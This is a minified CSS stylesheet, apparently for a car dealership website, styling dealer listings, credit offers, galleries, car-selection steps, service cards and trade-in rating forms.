.dealer-slider .address {font-weight:400; font-size:14px; line-height:17px; color:#616161; margin-bottom:6px}
.dealer-slider .address br {display:none}
.dealer-slider .phone {font-weight:400; font-size:18px; line-height:22px; color:#2c2c2c}
.credit {font-size:16px; line-height:1.5}
.credit .credit-adv__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-left:-26px; margin-right:-26px}
@media (max-width:1023px) {.credit .credit-adv__list {margin:-13px}
}
.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(16.66% - 53px); flex:0 0 calc(16.66% - 53px); margin:86px 26px 26px; text-align:center; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 26px); flex:0 0 calc(33% - 26px); margin:32px 13px 26px}
}
@media (max-width:767px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 26px); flex:0 0 calc(50% - 26px)}
}
.credit .credit-adv__ico {width:80px; height:80px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background:rgba(218,41,28,0.1); border-radius:50%}
.credit .credit-adv__text {font-size:14px; line-height:1.5; margin-top:30px}
.credit .ins-partners {padding:40px 0}
.credit .ins-partners__main-title {margin-bottom:50px}
.credit .ins-partners__wrap {border-top:1px solid #edf1f2}
.credit .ins-partners__item {border-bottom:1px solid #edf1f2; padding-bottom:0}
.credit .ins-partners__row {padding:5px 40px 5px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; cursor:pointer}
@media (max-width:767px) {.credit .ins-partners__row {padding:5px 0}
}
.credit .ins-partners__row-left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; width:100%}
.credit .ins-partners__row.active .ins-partners__action span {background-color:#da291c}
.credit .ins-partners__row.active .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(0); -ms-transform:rotate(0); transform:rotate(0)}
.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 75px; flex:0 0 75px; margin-right:20px}
@media (max-width:767px) {.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 55px; flex:0 0 55px; margin-right:20px}
}
.credit .ins-partners__title_bank {font-size:24px; font-weight:700; line-height:1.5}
@media (max-width:767px) {.credit .ins-partners__title_bank {font-size:16px; display:block}
}
.credit .ins-partners__link {display:block; color:#88979e; font-weight:400; font-size:14px}
.credit .ins-partners__action {position:relative; -webkit-box-flex:0; -ms-flex:0 0 40px; flex:0 0 40px; width:40px; height:40px}
@media (max-width:767px) {.credit .ins-partners__action {width:20px; height:20px; -webkit-box-flex:0; -ms-flex:0 0 20px; flex:0 0 20px}
}
.credit .ins-partners__action span {height:1px; width:100%; position:absolute; left:0; top:19px; background-color:#2c2c2c; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
@media (max-width:767px) {.credit .ins-partners__action span {top:9px}
}
.credit .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(-90deg); -ms-transform:rotate(-90deg); transform:rotate(-90deg)}
.credit .ins-partners__inner {padding-left:56px; padding-top:10px; display:none; padding-bottom:30px}
.credit .ins-partners__container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.credit .ins-partners__text-title {font-size:18px; font-weight:700}
.credit .ins-partners__text ul {margin:20px 0 40px}
.credit .ins-partners__text ul li {padding-left:14px; position:relative; font-size:14px; line-height:1.5}
.credit .ins-partners__text ul li:not(:last-child) {margin-bottom:10px}
.gallery__wrap .youtube-video {cursor:pointer;transition: .3s background-color;display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 15px; bottom:0; right:0; background:rgba(44,44,44,0.7); border-radius:5px 0; color:#fff}
.gallery__wrap .youtube-video:hover{background-color:rgba(44,44,44,0.9)}
.gallery__wrap .youtube-video span {margin-right:7px}
@media (max-width:767px) {.gallery__wrap .youtube-video span {display:none}
}
.gallery__wrap .youtube-video::after {content:""; display:block; width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
.gallery__wrap .chargeback {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 25px; top:0; left:0; background:#da291c; border-radius:5px 0; color:#fff}
.gallery__item img {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.gallery__thumbs-item {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; width:calc(20% - 10px); border-radius:5px; overflow:hidden; cursor:pointer}
.gallery__thumbs-item .youtube-video {display:block; position:absolute; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; border-radius:5px}
.gallery__thumbs-item .youtube-video::before {content:""; position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#da291c; left:calc(50% - 20px); top:calc(50% - 20px); width:40px; height:40px; border-radius:50%; z-index:1}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::before {left:calc(50% - 12px); top:calc(50% - 12px); width:24px; height:24px}
}
.gallery__thumbs-item .youtube-video::after {content:""; position:absolute; display:block; left:calc(50% - 7px); top:calc(50% - 7px); width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::after {left:calc(50% - 4px); top:calc(50% - 4px); width:8px; height:8px; background-position:center; background-repeat:no-repeat; background-size:8px}
}
.gallery__thumbs-item img {border-radius:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__thumbs-item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs-item .remaining-photos {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; cursor:pointer}
@media (max-width:767px) {.gallery__thumbs-item .remaining-photos_text {font-size:11px}
}
.gallery__top {display:none; margin-bottom:10px; border-radius:5px; overflow:hidden}
.gallery__top.owl-loaded {display:block}
.gallery .owl-nav span {display:block; width:15px; height:15px; font-size:0; border-left:3px solid #fff; border-bottom:3px solid #fff}
.gallery .owl-nav .owl-prev {left:20px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.gallery .owl-nav .owl-next {right:20px; margin-top:-8px; -webkit-transform:rotate(-135deg); -ms-transform:rotate(-135deg); transform:rotate(-135deg)}
.story__banner {position:relative; z-index:1}
.story__banner-img {position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1}
.story__banner-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.story__banner-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; min-height:454px; padding:100px 0}
@media (max-width:767px) {.story__banner-text {display:block; min-height:400px; padding:39px 0}
}
.story__banner-title {font-size:96px; font-weight:700; text-align:center; color:#fff}
@media (max-width:767px) {.story__banner-title {font-size:40px; font-weight:800; text-align:left}
}
.story__body {padding:100px 0}
@media (max-width:767px) {.story__body {padding:35px 0 70px}
}
.story__block {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.story__block:not(:last-child) {margin-bottom:100px}
@media (max-width:767px) {.story__block:not(:last-child) {margin-bottom:54px}
}
.story__block:nth-child(even) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
@media (max-width:767px) {.story__block {display:block}
}
.story__block-text {width:calc(50% - 50px); padding-top:5px}
@media (max-width:767px) {.story__block-text {width:100%; padding-top:0; margin-bottom:20px}
}
.story__block-title {font-size:30px; font-weight:700; margin-bottom:20px}
.story__block-description {font-size:16px; line-height:1.5}
.story__block-description p {margin:0}
.story__block-description p:not(:last-child) {margin-bottom:12px}
.story__block-brand {height:50px; margin-bottom:26px}
.story__block-brand:not(:last-child) {margin-right:26px}
@media (max-width:767px) {.story__block-brand {height:40px}
}
.story__block-brand img {display:block; width:auto; height:100%; -o-object-fit:contain; object-fit:contain}
.story__block-brands {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; margin-bottom:-26px}
@media (max-width:767px) {.story__block-brands {margin-top:20px}
}
.story__block-img {width:50%; border-radius:14px; overflow:hidden}
@media (max-width:767px) {.story__block-img {width:100%; height:220px}
}
.story__block-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.auto-selection .signboard {margin-bottom:80px}
.auto-selection .signboard__top {position:relative}
@media (max-width:1023px) {.auto-selection .signboard__top {background:#f5f7fa; overflow-x:hidden}
}
@media (max-width:767px) {.auto-selection .signboard__top {border-radius:15px}
}
.auto-selection .signboard__img {padding-bottom:33%; position:relative}
@media (max-width:1023px) {.auto-selection .signboard__img {padding-bottom:42%}
}
@media (max-width:767px) {.auto-selection .signboard__img {padding-bottom:500px}
}
@media (max-width:575px) {.auto-selection .signboard__img {padding-bottom:550px}
}
.auto-selection .signboard__img img {position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%}
@media (max-width:1023px) {.auto-selection .signboard__img img {top:unset; left:unset; right:-50px; height:auto}
}
@media (max-width:1023px) {.auto-selection .signboard__img img {left:-200px; right:0; bottom:40px; height:auto; width:auto; margin:0 auto}
}
@media (max-width:575px) {.auto-selection .signboard__img img {left:0}
}
.auto-selection .signboard__content {position:absolute; top:50px; left:50px; max-width:720px}
@media (max-width:767px) {.auto-selection .signboard__content {top:25px; left:15px; right:15px}
}
.auto-selection .signboard__title {margin-bottom:14px}
.auto-selection .signboard__text {font-size:16px; line-height:24px}
.auto-selection .signboard__text:not(:last-child) {margin-bottom:10px}
.auto-selection .signboard__content-btn {padding:15px 30px}
.auto-selection .signboard__count {background-color:#da291c; border-radius:12px; width:100%; max-width:720px; margin:-4.7% auto 0; position:relative; z-index:9; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px}
@media (max-width:767px) {.auto-selection .signboard__count {-ms-flex-wrap:wrap; flex-wrap:wrap; width:95%}
}
.auto-selection .signboard__count-title {font-size:24px; line-height:29px; color:#f5f7fa; padding-left:12px; max-width:200px}
@media (max-width:767px) {.auto-selection .signboard__count-title {padding-left:0; max-width:100%; width:100%; padding-bottom:16px; text-align:center}
}
.auto-selection .signboard__count-arrow {max-width:100px; max-height:16px; margin:0 15px}
@media (max-width:767px) {.auto-selection .signboard__count-arrow {display:none}
}
.auto-selection .signboard__count-arrow svg {width:100px; height:16px}
.auto-selection .signboard__count-total {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-line-pack:center; align-content:center; margin:0 -1px}
@media (max-width:767px) {.auto-selection .signboard__count-total {max-width:100%; width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.auto-selection .signboard__count-num {margin:0 1px; font-family:Lato; font-weight:700; font-size:32px; line-height:38px; color:#f5f7fa; width:64px; height:73px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.auto-selection .signboard__count-num:first-of-type {border-radius:15px 0 0 15px}
.auto-selection .signboard__count-num:last-of-type {border-radius:0 15px 15px 0}
.auto-selection .benefits {background-color:#f5f7fa; margin-bottom:80px}
.auto-selection .benefits__container {padding-top:40px; padding-bottom:40px}
@media (max-width:767px) {.auto-selection .benefits__container {padding-bottom:0}
}
.auto-selection .benefits__title {margin-bottom:28px}
.auto-selection .benefits__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
.auto-selection .benefits__card {margin-bottom:20px; background-color:#fff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; padding:20px; width:24%}
@media (max-width:1023px) {.auto-selection .benefits__card {width:48.5%}
}
@media (max-width:575px) {.auto-selection .benefits__card {width:100%}
}
.auto-selection .benefits__card-icon {margin-bottom:16px}
.auto-selection .benefits__card-icon svg {width:58px; height:58px}
.auto-selection .benefits__card-title {font-weight:700; font-size:20px; line-height:24px}
@media (max-width:767px) {.auto-selection .benefits__card-title {font-size:15px; line-height:18px}
}
.auto-selection .pickup {margin-bottom:80px}
.auto-selection .pickup__title {margin-bottom:40px}
.auto-selection .pickup__title_sub {margin-bottom:28px}
.auto-selection .pickup__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:80px}
.auto-selection .pickup__btn {font-weight:700; font-size:20px; line-height:24px; padding:30px 20px; background-color:#edf1f2; border-radius:6px; border:0; -webkit-transition:background-color 0.3s linear; -o-transition:background-color 0.3s linear; transition:background-color 0.3s linear; cursor:pointer}
.auto-selection .pickup__btn:not(:last-child) {margin-right:22px}
.auto-selection .pickup__btn:focus {outline-style:none}
.auto-selection .pickup__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-line-pack:center; align-content:center; padding-bottom:40px}
.auto-selection .pickup__card {position:relative; width:24%; margin:0 0 36px 0; padding:20px; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; background-color:#fff}
@media (max-width:1023px) {.auto-selection .pickup__card {width:40%}
}
@media (max-width:767px) {.auto-selection .pickup__card {width:100%; z-index:1}
}
.auto-selection .pickup__card-num {position:absolute; left:calc(50% - 30px); bottom:-30px; width:60px; height:60px; background-color:#da291c; border-radius:50%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-weight:700; font-size:20px; line-height:24px; color:#f5f7fa}
.auto-selection .pickup__card-title {font-weight:700; font-size:20px; line-height:24px; margin:16px 0}
.auto-selection .pickup__card-text {font-size:16px; line-height:19px}
.auto-selection .pickup__arrow {width:14%; padding:100px 24px; text-align:center}
@media (max-width:1023px) {.auto-selection .pickup__arrow {width:20%; padding:100px 24px; text-align:center}
}
@media (max-width:767px) {.auto-selection .pickup__arrow {width:100%; height:40px; padding:0 0 10px 0; text-align:center; display:block !important; z-index:-1}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="2"] {display:none}
}
.auto-selection .pickup__arrow[data-arrow="3"] {display:none}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="3"] {display:block}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="4"] {display:none}
}
@media (max-width:767px) {.auto-selection .pickup__arrow img {display:block; margin:0 auto; margin-top:-30px; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}
}
.auto-selection .pickup__text {text-align:center; font-size:20px; line-height:27px}
.auto-selection .pickup-form {margin-bottom:120px}
@media (max-width:767px) {.auto-selection .pickup-form {margin-bottom:80px}
}
.auto-selection .pickup-form__title {text-align:center}
.auto-selection .pickup-form__form {width:100%; max-width:738px; margin:0 auto}
.auto-selection .pickup-form__form-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -5px}
.auto-selection .pickup-form__form-text {width:100%; max-width:600px; margin:0 auto; margin-bottom:40px; font-size:16px; line-height:19px}
@media (max-width:575px) {.auto-selection .pickup-form__form-text {text-align:center}
}
.auto-selection .pickup-form__form-input {margin:0 5px 20px; width:calc(50% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__form-input[data-col="3"] {width:calc(33.33333% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input[data-col="3"] {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__info {width:100%; margin-bottom:40px}
.auto-selection .pickup-form__bottom .input-checkbox {margin-bottom:20px}
.auto-selection .pickup-form__submit {width:100%}
.service-img {margin-bottom:50px}
.service-page-text {margin-top:15px; font-size:16px; line-height:22px}
.service-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service-list-item {position:relative; width:23%; margin-top:30px; padding:24px 30px 70px 30px; font-size:16px; line-height:22px; background:#ffffff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px}
@media (max-width:1365px) {.service-list-item {width:48%}
}
@media (max-width:1023px) {.service-list-item {width:100%}
}
.service-list-item-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:48px; font-weight:700; font-size:20px; line-height:24px}
.service-list-item ul {padding-left:20px; margin-bottom:30px}
.service-list-item ul li {margin-bottom:5px}
.service-list-item .button {position:absolute; width:calc(100% - 60px); left:30px; bottom:30px}
.service .to-do-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service .to-do-list .to-do-item {width:30%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; margin-top:30px}
@media (max-width:1023px) {.service .to-do-list .to-do-item {width:45%}
}
@media (max-width:575px) {.service .to-do-list .to-do-item {width:100%}
}
.service .to-do-list .to-do-item svg {min-width:15px}
.service .to-do-list .to-do-item span {margin-left:15px; font-size:16px}
.service .switcher-container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.service .view-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.service .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.service__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-pack:distribute; justify-content:space-around; text-align:center}
.service__advantages .adv__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:#f5f7fa; border-radius:50%; width:70px; height:70px; margin:0 auto; padding:15px}
.service__advantages .adv__desc {margin-top:10px; font-size:16px}
.selection-form {margin-bottom:40px; background:#f5f7fa; padding:40px}
@media (max-width:575px) {.selection-form {padding:40px 20px}
}
.selection-form .input-text {background-color:#fff}
.selection-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.selection-form__row.first .selection-form__input {width:24%}
@media (max-width:1023px) {.selection-form__row.first .selection-form__input {width:49%}
}
@media (max-width:575px) {.selection-form__row.first .selection-form__input {width:100%}
}
.selection-form__row.second .selection-form__input {width:32.5%}
@media (max-width:575px) {.selection-form__row.second .selection-form__input {width:100%}
}
.selection-form__row .selection-form__input {width:100%; margin-top:15px}
.selection-form__terms {margin-top:15px; width:70%}
@media (max-width:1023px) {.selection-form__terms {width:62%}
}
@media (max-width:767px) {.selection-form__terms {width:100%}
}
.selection-form__submit {margin-top:15px; width:30%}
@media (max-width:1023px) {.selection-form__submit {width:35%}
}
@media (max-width:767px) {.selection-form__submit {width:100%}
}
.collection hr {display:block; height:1px; border:0; border-top:1px solid #dbdbdb; margin:45px 0; padding:0}
.collection-buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.collection-buttons a {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:32.5%; padding:30px; background-color:#f4f4f4; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.collection-buttons a {width:100%; margin-bottom:15px}
}
.collection-buttons a:hover {color:#fff; background-color:#da291c}
.collection-buttons a:hover svg {fill:#fff}
.collection-buttons a:hover svg.no-fill {fill:none; stroke:#fff}
.collection-buttons a:hover span {color:#fff}
.collection-buttons a:hover span .cnt {color:#fff}
.collection-buttons a svg {width:70px; height:45px; fill:#2c2c2c; padding-right:15px}
.collection-buttons a svg.no-fill {fill:none; stroke:#2c2c2c}
.collection-buttons a span {color:#2c2c2c; font-weight:700; font-size:22px; line-height:26px}
.collection-buttons a span .cnt {margin-top:5px; color:#54585a; font-weight:400; font-size:16px; line-height:19px}
.collection-subtitle {font-size:28px; font-weight:700; line-height:34px; margin:30px 0}
.collection-list-title {font-size:22px; font-weight:700; line-height:26px}
.our-services__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.our-services__card {margin-top:25px; width:24%; padding:30px; border-radius:14px; background:#f5f7fa; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.our-services__card {margin-top:15px; width:49%}
}
@media (max-width:767px) {.our-services__card {width:100%}
}
.our-services__card:hover {background:#da291c; -webkit-box-shadow:0 25px 19px -11px #da291c33; box-shadow:0 25px 19px -11px #da291c33}
.our-services__card:hover .our-services__card-title {color:#fff}
.our-services__card:hover svg {stroke:#fff}
.our-services__card svg {stroke:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.our-services__card-icon {width:100%; text-align:center; margin-bottom:15px}
.our-services__card-title {font-size:20px; font-weight:500; line-height:24px; text-align:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.feedback-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
@media (max-width:767px) {.feedback-form__row {margin-top:0}
}
.feedback-form__row .button {width:32%}
@media (max-width:767px) {.feedback-form__row .button {width:100%; margin-top:20px}
}
.feedback-form__input {width:32%}
@media (max-width:767px) {.feedback-form__input {width:100%; margin-top:20px}
}
.feedback-form .input-text {background-color:#fff}
.feedback-form .input-text:focus {background-color:#fff}
.rating-form .sub-title {width:80%; margin:10px auto; font-size:14px; color:#98a9af}
@media (max-width:767px) {.rating-form .sub-title {width:100%}
}
.rating-form__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
.rating-form__col {width:46%}
@media (max-width:1023px) {.rating-form__col {width:100%}
}
@media (max-width:767px) {.rating-form__col:last-child {display:none}
}
.rating-form__input-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px}
.rating-form__input {width:49%; margin-bottom:10px}
@media (max-width:767px) {.rating-form__input {width:100%}
}
.rating-form__input.full-width {width:100%}
.rating-form .add-equipment {margin-bottom:20px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment_text {width:100%; font-size:14px; color:#98a9af; margin-bottom:15px}
.rating-form .add-equipment__item {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:16px; margin-bottom:10px; padding-bottom:10px; padding-right:30px; cursor:pointer}
.rating-form .add-equipment__item:not(:last-child) {border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment__item > span:first-child {font-weight:600; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.rating-form .add-equipment__item > span:first-child {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
.rating-form .add-equipment__item > span:first-child img {margin-right:10px}
.rating-form .add-equipment__item > span:last-child {position:absolute; right:20px; top:10px}
@media (max-width:767px) {.rating-form .add-equipment__item > span:nth-child(2) {position:absolute; bottom:10px; left:50px; font-size:18px}
}
.rating-form .add-equipment input[type="checkbox"] + span:before {position:absolute; content:""; width:18px; height:18px; border-radius:3px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.rating-form .add-equipment input[type="checkbox"] + span:after {position:absolute; content:""; width:16px; height:16px; top:2px; left:2px; background:url(/_assets/img/style/icons/icon_check.svg) no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.rating-form .add-equipment input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.rating-form .add-equipment input[type="checkbox"]:checked + span:after {opacity:1}
.rating-form .step-line {width:100%; font-size:14px; color:#98a9af; margin-bottom:20px}
.rating-form .final-price__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; font-size:18px; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .final-price__item {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .final-price__item > span {width:100%; display:block}
 .rating-form .final-price__item > span:last-child {margin-top:15px; font-size:18px}
}
.rating-form .final-price__item > span:first-child {font-weight:600}
.rating-form .car-summary {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:35px 0; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .car-image {position:relative; width:46%; padding-left:30px}
@media (max-width:767px) {.rating-form .car-image {width:100%; padding-left:0; margin-bottom:48px}
}
.rating-form .car-image img {border-radius:15px}
.rating-form .car-image .car-refresh {position:absolute; right:-22px; top:calc(50% - 22px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:44px; height:44px; background:#f5f7fa; border-radius:50%}
